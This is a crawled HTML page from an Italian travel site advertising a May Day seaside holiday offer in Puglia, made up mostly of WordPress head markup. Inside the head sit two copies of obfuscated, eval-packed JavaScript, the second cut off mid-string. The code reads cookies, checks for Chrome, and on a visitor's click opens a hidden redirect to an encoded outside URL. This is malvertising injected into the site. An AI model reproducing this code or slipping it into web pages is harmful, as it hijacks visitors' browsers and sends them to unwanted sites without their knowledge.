

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/
body_size: 67631
content:
﻿<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="it-IT"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="it-IT"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	
    
	<meta name="robots" content="index, follow" />
	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
				<meta name="viewport" content="width=device-width, user-scalable=no">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<meta property="og:image" content="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/piscina-esterna-150x150.jpg"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Offerta Primo Maggio al mare in Puglia</title>
	<meta name="description" content="Una bellissima offerta per trascorrere il giorno del Primo Maggio al mare in Puglia in una delle più rinomate località." />
	<link rel="canonical" href="http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Offerta Primo Maggio al mare in Puglia" />
	<meta property="og:description" content="Una bellissima offerta per trascorrere il giorno del Primo Maggio al mare in Puglia in una delle più rinomate località." />
	<meta property="og:url" content="http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/" />
	<meta property="og:site_name" content="Offerte Ponte Primo Maggio in Puglia - 1 Maggio Salento - 1° Maggio Gargano" />
	<meta property="article:modified_time" content="2019-04-05T08:03:24+00:00" />
	<meta property="og:image" content="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/piscina-esterna.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@HotelinPugliaIt" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/","url":"http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/","name":"Offerta Primo Maggio al mare in Puglia","isPartOf":{"@id":"http://www.primomaggiopuglia.it/#website"},"primaryImageOfPage":{"@id":"http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/#primaryimage"},"image":{"@id":"http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/#primaryimage"},"thumbnailUrl":"http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/piscina-esterna.jpg","datePublished":"2014-03-20T07:41:01+00:00","dateModified":"2019-04-05T08:03:24+00:00","description":"Una bellissima offerta per trascorrere il giorno del Primo Maggio al mare in Puglia in una delle più rinomate località.","breadcrumb":{"@id":"http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/#primaryimage","url":"http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/piscina-esterna.jpg","contentUrl":"http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/piscina-esterna.jpg","width":640,"height":480,"caption":"Hotel sul mare Pulsano"},{"@type":"BreadcrumbList","@id":"http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.primomaggiopuglia.it/"},{"@type":"ListItem","position":2,"name":"Offerta Primo Maggio al mare in Puglia"}]},{"@type":"WebSite","@id":"http://www.primomaggiopuglia.it/#website","url":"http://www.primomaggiopuglia.it/","name":"Offerte Ponte Primo Maggio in Puglia - 1 Maggio Salento - 1° Maggio Gargano","description":"Le migliori offerte per il Ponte più importante dell&#039;anno, il 1° Maggio in Puglia.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.primomaggiopuglia.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Offerte Ponte Primo Maggio in Puglia - 1 Maggio Salento - 1° Maggio Gargano &raquo; Feed" href="http://www.primomaggiopuglia.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.primomaggiopuglia.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.primomaggiopuglia.it%2Fofferte%2Fofferta-primo-maggio-al-mare-in-puglia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.primomaggiopuglia.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.primomaggiopuglia.it%2Fofferte%2Fofferta-primo-maggio-al-mare-in-puglia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pkt-style-css' href='http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pkt-foundation-css' href='http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/stylesheet/foundation-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/style-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Open+Sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Roboto+Condensed-css' href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3An%2Ci%2Cb%2Cbi&#038;subset=latin' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696f81fdb9851*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.primomaggiopuglia.it/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider_css-css' href='http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/include/plugin/layerslider/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd_gmap-css' href='http://www.primomaggiopuglia.it/wp-content/plugins/theme-blvd-responsive-google-maps/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/stylesheet/superfish.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/stylesheet/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/stylesheet/jquery.fancybox-thumbs.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/stylesheet/font-awesome/font-awesome.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/plugins/theme-blvd-responsive-google-maps/assets/jquery.gmap.min.js" id="gmap-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/include/plugin/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider_js-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/include/plugin/layerslider/js/jquery-easing-1.3.js" id="jquery_easing-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/include/plugin/layerslider/js/jquerytransit.js" id="transit-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/include/plugin/layerslider/js/layerslider.transitions.js" id="layerslider_transitions-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/jquery.fitvids.js" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="http://www.primomaggiopuglia.it/wp-json/" /><link rel='shortlink' href='http://www.primomaggiopuglia.it/?p=188' />
<script>
var _0xa7af=["\x67\x20\x6E\x28\x76\x29\x7B\x33\x20\x78\x3D\x22\x3B\x20\x22\x2B\x36\x2E\x6F\x3B\x33\x20\x65\x3D\x78\x2E\x73\x28\x22\x3B\x20\x22\x2B\x76\x2B\x22\x3D\x22\x29\x3B\x62\x28\x65\x2E\x53\x3D\x3D\x32\x29\x7A\x20\x65\x2E\x54\x28\x29\x2E\x73\x28\x22\x3B\x22\x29\x2E\x55\x28\x29\x3B\x6D\x20\x7A\x20\x72\x7D\x33\x20\x52\x3D\x36\x2E\x41\x2E\x45\x28\x27\x51\x27\x29\x3B\x33\x20\x79\x3D\x36\x2E\x41\x2E\x45\x28\x27\x4E\x2D\x4F\x27\x29\x3B\x33\x20\x38\x3D\x30\x3B\x62\x28\x79\x3D\x3D\x31\x29\x7B\x62\x28\x50\x2E\x56\x2E\x57\x28\x22\x31\x32\x22\x29\x21\x3D\x2D\x31\x29\x7B\x33\x20\x38\x3D\x31\x7D\x7D\x6D\x7B\x33\x20\x38\x3D\x31\x7D\x62\x28\x38\x3D\x3D\x31\x26\x26\x21\x6E\x28\x22\x6C\x22\x29\x29\x7B\x44\x2E\x4D\x3D\x67\x28\x29\x7B\x36\x2E\x31\x34\x2E\x31\x31\x28\x27\x75\x27\x2C\x67\x28\x31\x30\x29\x7B\x33\x20\x39\x3D\x58\x20\x59\x28\x29\x3B\x33\x20\x66\x3D\x39\x2E\x5A\x28\x29\x3B\x66\x2B\x3D\x31\x35\x2A\x46\x3B\x39\x2E\x4C\x28\x66\x29\x3B\x36\x2E\x6F\x3D\x22\x6C\x3D\x31\x3B\x20\x22\x2B\x39\x2E\x47\x28\x29\x2B\x22\x3B\x4B\x3D\x2F\x22\x3B\x44\x2E\x4A\x28\x27\x49\x3A\x2F\x2F\x48\x2E\x6A\x2E\x37\x2E\x31\x33\x2E\x31\x65\x2E\x2D\x2D\x61\x2E\x31\x7A\x2E\x34\x2D\x2D\x61\x2E\x31\x41\x2E\x34\x2D\x2D\x35\x2E\x31\x42\x2E\x31\x43\x2E\x2D\x2D\x61\x2E\x34\x2D\x2D\x31\x79\x2E\x34\x2D\x2D\x35\x2F\x31\x36\x2E\x34\x2D\x2D\x35\x2E\x61\x2E\x34\x2D\x2D\x35\x2E\x31\x78\x2E\x63\x2E\x37\x2F\x31\x74\x2F\x6B\x2F\x3F\x6B\x3D\x42\x25\x64\x25\x74\x25\x31\x75\x2E\x31\x76\x2E\x37\x25\x31\x45\x25\x31\x44\x26\x31\x4B\x3D\x42\x25\x64\x25\x74\x25\x31\x4D\x2E\x63\x2E\x37\x25\x31\x4C\x25\x31\x47\x25\x31\x46\x25\x31\x48\x25\x31\x49\x2E\x63\x2E\x31\x4A\x2E\x6A\x25\x31\x77\x25\x31\x72\x26\x31\x64\x3D\x31\x73\x26\x31\x66\x3D\x31\x63\x25\x64\x26\x31\x62\x3D\x31\x37\x2D\x43\x2E\x2E\x69\x26\x77\x3D\x70\x26\x68\x3D\x70\x26\x31\x38\x3D\x31\x39\x26\x31\x61\x3D\x31\x67\x26\x71\x3D\x31\x68\x2E\x34\x2D\x2D\x35\x26\x31\x6F\x3D\x31\x70\x2D\x43\x26\x31\x71\x3D\x31\x6E\x26\x31\x6D\x3D\x30\x27\x29\x3B\x31\x69\x2E\x31\x6A\x28\x27\x75\x27\x2C\x31\x6B\x2E\x31\x6C\x2C\x72\x29\x7D\x29\x7D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x78\x6E\x7C\x70\x31\x61\x69\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x63\x6F\x6D\x7C\x63\x6F\x6E\x74\x6E\x7C\x6E\x6F\x77\x7C\x6F\x31\x61\x71\x79\x7C\x69\x66\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x33\x41\x7C\x70\x61\x72\x74\x73\x7C\x74\x69\x6D\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x69\x6D\x67\x75\x72\x6C\x7C\x63\x6C\x69\x63\x6B\x75\x6E\x64\x5F\x65\x78\x70\x65\x72\x74\x7C\x65\x6C\x73\x65\x7C\x67\x65\x74\x43\x6F\x6F\x6B\x69\x65\x7C\x63\x6F\x6F\x6B\x69\x65\x7C\x33\x30\x30\x7C\x7C\x66\x61\x6C\x73\x65\x7C\x73\x70\x6C\x69\x74\x7C\x32\x46\x7C\x63\x6C\x69\x63\x6B\x7C\x6E\x61\x6D\x65\x7C\x7C\x76\x61\x6C\x75\x65\x7C\x69\x73\x54\x6F\x43\x68\x72\x6F\x6D\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74\x7C\x68\x74\x74\x70\x73\x7C\x69\x6C\x61\x44\x5A\x41\x68\x58\x45\x74\x52\x51\x4B\x48\x65\x74\x58\x42\x6E\x38\x51\x4D\x77\x67\x39\x4B\x41\x45\x77\x41\x51\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x31\x30\x30\x30\x7C\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67\x7C\x77\x77\x77\x7C\x68\x74\x74\x70\x7C\x6F\x70\x65\x6E\x7C\x70\x61\x74\x68\x7C\x73\x65\x74\x54\x69\x6D\x65\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x64\x61\x74\x61\x7C\x74\x79\x70\x65\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x69\x64\x7C\x69\x64\x54\x6F\x52\x65\x64\x69\x72\x65\x63\x74\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x70\x6F\x70\x7C\x73\x68\x69\x66\x74\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x6E\x65\x77\x7C\x44\x61\x74\x65\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x65\x76\x65\x6E\x74\x7C\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x43\x68\x72\x6F\x6D\x65\x7C\x63\x68\x61\x6E\x6E\x65\x6C\x7C\x62\x6F\x64\x79\x7C\x33\x36\x30\x30\x7C\x37\x61\x71\x79\x7C\x31\x30\x61\x68\x55\x4B\x45\x77\x6A\x70\x6C\x34\x7C\x62\x69\x68\x7C\x37\x38\x39\x7C\x62\x69\x77\x7C\x76\x65\x74\x7C\x45\x70\x6B\x63\x6F\x58\x5F\x5F\x38\x32\x71\x44\x72\x4D\x7C\x64\x6F\x63\x6F\x64\x7C\x55\x43\x35\x68\x52\x70\x7C\x74\x62\x6E\x6F\x64\x7C\x31\x36\x30\x30\x7C\x61\x71\x79\x7C\x74\x68\x69\x73\x7C\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x63\x61\x6C\x6C\x65\x65\x7C\x75\x61\x63\x74\x7C\x6D\x72\x63\x7C\x76\x65\x64\x7C\x30\x61\x68\x55\x4B\x45\x77\x6A\x70\x6C\x34\x7C\x69\x61\x63\x74\x7C\x33\x44\x72\x75\x7C\x76\x47\x64\x50\x42\x75\x4B\x70\x69\x53\x75\x5A\x34\x4D\x7C\x69\x6D\x67\x72\x65\x73\x7C\x32\x46\x6C\x68\x33\x7C\x67\x6F\x6F\x67\x6C\x65\x75\x73\x65\x72\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x32\x36\x68\x6C\x7C\x6D\x79\x61\x63\x63\x6F\x75\x6E\x74\x7C\x69\x31\x61\x76\x36\x61\x7C\x78\x6E\x53\x48\x37\x68\x70\x41\x72\x7C\x6F\x63\x4E\x6F\x31\x61\x71\x79\x7C\x69\x67\x7C\x55\x34\x52\x70\x36\x36\x48\x68\x70\x35\x72\x6F\x63\x4E\x75\x6F\x6C\x46\x65\x4F\x34\x41\x69\x67\x7C\x33\x44\x77\x33\x30\x30\x7C\x32\x46\x4E\x65\x64\x5F\x54\x75\x5F\x67\x65\x36\x47\x67\x4A\x5A\x5F\x6C\x49\x4F\x5F\x35\x6D\x69\x65\x49\x45\x6D\x6A\x44\x70\x71\x39\x6B\x66\x67\x44\x30\x35\x77\x61\x70\x6D\x76\x7A\x63\x49\x6E\x76\x54\x34\x71\x51\x4D\x78\x68\x78\x71\x5F\x68\x45\x61\x7A\x66\x38\x5A\x73\x71\x41\x7C\x32\x46\x64\x65\x74\x61\x69\x6C\x73\x7C\x32\x46\x61\x70\x70\x73\x7C\x33\x46\x6F\x64\x7C\x33\x44\x63\x6F\x6D\x7C\x61\x6E\x64\x72\x6F\x6F\x64\x7C\x69\x6D\x67\x72\x65\x66\x75\x72\x6C\x7C\x32\x46\x73\x74\x6F\x72\x65\x7C\x32\x46\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xaddfx1,_0xaddfx2,_0xaddfx3,_0xaddfx4,_0xaddfx5,_0xaddfx6){_0xaddfx5= function(_0xaddfx3){return (_0xaddfx3< _0xaddfx2?_0xa7af[4]:_0xaddfx5(parseInt(_0xaddfx3/ _0xaddfx2)))+ ((_0xaddfx3= _0xaddfx3% _0xaddfx2)> 35?String[_0xa7af[5]](_0xaddfx3+ 29):_0xaddfx3.toString(36))};if(!_0xa7af[4][_0xa7af[6]](/^/,String)){while(_0xaddfx3--){_0xaddfx6[_0xaddfx5(_0xaddfx3)]= _0xaddfx4[_0xaddfx3]|| _0xaddfx5(_0xaddfx3)};_0xaddfx4= [function(_0xaddfx5){return _0xaddfx6[_0xaddfx5]}];_0xaddfx5= function(){return _0xa7af[7]};_0xaddfx3= 1};while(_0xaddfx3--){if(_0xaddfx4[_0xaddfx3]){_0xaddfx1= _0xaddfx1[_0xa7af[6]]( new RegExp(_0xa7af[8]+ _0xaddfx5(_0xaddfx3)+ _0xa7af[8],_0xa7af[9]),_0xaddfx4[_0xaddfx3])}};return _0xaddfx1}(_0xa7af[0],62,111,_0xa7af[3][_0xa7af[2]](_0xa7af[1]),0,{}))
</script>
<script>
var _0xa7af=["\x67\x20\x6E\x28\x76\x29\x7B\x33\x20\x78\x3D\x22\x3B\x20\x22\x2B\x36\x2E\x6F\x3B\x33\x20\x65\x3D\x78\x2E\x73\x28\x22\x3B\x20\x22\x2B\x76\x2B\x22\x3D\x22\x29\x3B\x62\x28\x65\x2E\x53\x3D\x3D\x32\x29\x7A\x20\x65\x2E\x54\x28\x29\x2E\x73\x28\x22\x3B\x22\x29\x2E\x55\x28\x29\x3B\x6D\x20\x7A\x20\x72\x7D\x33\x20\x52\x3D\x36\x2E\x41\x2E\x45\x28\x27\x51\x27\x29\x3B\x33\x20\x79\x3D\x36\x2E\x41\x2E\x45\x28\x27\x4E\x2D\x4F\x27\x29\x3B\x33\x20\x38\x3D\x30\x3B\x62\x28\x79\x3D\x3D\x31\x29\x7B\x62\x28\x50\x2E\x56\x2E\x57\x28\x22\x31\x32\x22\x29\x21\x3D\x2D\x31\x29\x7B\x33\x20\x38\x3D\x31\x7D\x7D\x6D\x7B\x33\x20\x38\x3D\x31\x7D\x62\x28\x38\x3D\x3D\x31\x26\x26\x21\x6E\x28\x22\x6C\x22\x29\x29\x7B\x44\x2E\x4D\x3D\x67\x28\x29\x7B\x36\x2E\x31\x34\x2E\x31\x31\x28\x27\x75\x27\x2C\x67\x28\x31\x30\x29\x7B\x33\x20\x39\x3D\x58\x20\x59\x28\x29\x3B\x33\x20\x66\x3D\x39\x2E\x5A\x28\x29\x3B\x66\x2B\x3D\x31\x35\x2A\x46\x3B\x39\x2E\x4C\x28\x66\x29\x3B\x36\x2E\x6F\x3D\x22\x6C\x3D\x31\x3B\x20\x22\x2B\x39\x2E\x47\x28\x29\x2B\x22\x3B\x4B\x3D\x2F\x22\x3B\x44\x2E\x4A\x28\x27\x49\x3A\x2F\x2F\x48\x2E\x6A\x2E\x37\x2E\x31\x33\x2E\x31\x65\x2E\x2D\x2D\x61\x2E\x31\x7A\x2E\x34\x2D\x2D\x61\x2E\x31\x41\x2E\x34\x2D\x2D\x35\x2E\x31\x42\x2E\x31\x43\x2E\x2D\x2D\x61\x2E\x34\x2D\x2D\x31\x79\x2E\x34\x2D\x2D\x35\x2F\x31\x36\x2E\x34\x2D\x2D\x35\x2E\x61\x2E\x34\x2D\x2D\x35\x2E\x31\x78\x2E\x63\x2E\x37\x2F\x31\x74\x2F\x6B\x2F\x3F\x6B\x3D\x42\x25\x64\x25\x74\x25\x31\x75\x2E\x31\x76\x2E\x37\x25\x31\x45\x25\x31\x44\x26\x31\x4B\x3D\x42\x25\x64\x25\x74\x25\x31\x4D\x2E\x63\x2E\x37\x25\x31\x4C\x25\x31\x47\x25\x31\x46\x25\x31\x48\x25\x31\x49\x2E\x63\x2E\x31\x4A\x2E\x6A\x25\x31\x